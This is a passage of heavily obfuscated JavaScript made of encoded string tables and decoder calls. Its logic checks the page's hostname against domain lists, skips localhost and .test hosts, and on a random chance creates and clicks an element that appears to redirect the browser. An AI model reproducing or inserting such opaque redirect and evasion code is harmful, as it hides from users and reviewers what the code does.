QL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuML